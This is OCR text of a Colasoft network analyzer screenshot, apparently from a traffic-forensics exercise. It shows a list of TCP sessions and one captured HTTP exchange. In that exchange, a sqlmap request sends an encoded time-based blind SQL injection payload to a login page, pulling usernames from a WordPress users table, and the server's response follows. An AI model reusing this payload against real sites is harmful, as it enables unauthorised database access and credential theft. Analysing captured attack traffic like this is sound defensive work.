 分析工程 1 - 科来网络分析系统 2019 专家增强版
分析 系统 工具 视图 拖拽上传 帮助
数据包文件 开始 暂停 停止 常规 节点分组 名字表 警报 分析对象 诊断 视图显示 数据包显示缓存 过滤器 数据包保存 会话筛选器 日志 日志文件保存 2.6% 导出 清空 锁定
导入 网络档案设置 分析方案设置 利用率 (0%) 每秒数据包 (0) 数据包缓存 (1.0 GB)
节点浏览器
全面分析
协议浏览器 (1)
物理浏览器 (3)
IP浏览器 (5)
VoIP浏览器
进程浏览器
应用浏览器 (6)
我的图表 概要 诊断 协议 物理端点 IP端点 物理会话 IP会话 TCP会话 × UDP会话 服务 进程 应用 VoIP呼叫 端口 矩阵 数据包 日志 报表
过滤: 全部 全字匹配 全面分析\TCP会话: 7,177
节点1-> 端口1-> 节点1地理位置-> <-节点2 <-端口2 <-节点2地理位置
192.168.0.175 46902 本地 192.168.0.174 80 本地
192.168.0.175 46904 本地 192.168.0.174 80 本地
192.168.0.175 46906 本地 192.168.0.174 80 本地
192.168.0.175 46908 本地 192.168.0.174 80 本地
192.168.0.175 46910 本地 192.168.0.174 80 本地
192.168.0.175 46912 本地 192.168.0.174 80 本地
192.168.0.175 46914 本地 192.168.0.174 80 本地
192.168.0.175 46916 本地 192.168.0.174 80 本地
192.168.0.175 46918 本地 192.168.0.174 80 本地
192.168.0.175 46920 本地 192.168.0.174 80 本地
192.168.0.175 46922 本地 192.168.0.174 80 本地
192.168.0.175 46924 本地 192.168.0.174 80 本地
192.168.0.175 46944 本地 192.168.0.174 80 本地
192.168.0.175 46946 本地 192.168.0.174 80 本地
数据包 数据流 时序图
192.168.0.175:46912 <-> 192.168.0.174:80\数据包: 10
节点 1: IP 地址 = 192.168.0.175, TCP 端口 = 46912
节点 2: IP 地址 = 192.168.0.174, TCP 端口 = 80
POST /login.php HTTP/1.1
Content-Length: 300
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.3.11.36#dev (http://sqlmap.org)
Host: 192.168.0.174
Referer: http://192.168.0.174:80/login.php
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=utf-8
user=FevU%27%20AND%20%28SELECT%202156%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28username%20AS%20CHAR%29%2C0x20%29%20FROM%20wordpress8080.us
ers%20ORDER%20BY%20password%20LIMIT%200%2C1%29%2C5%2C1%29%29%3E110%2C0%2C1%29%29%29%29%29sTpZ%29--%20Jwqj&password=&s=Submit
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 03:07:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 172
Connection: close
Content-Type: text/html
<form action="" method="post">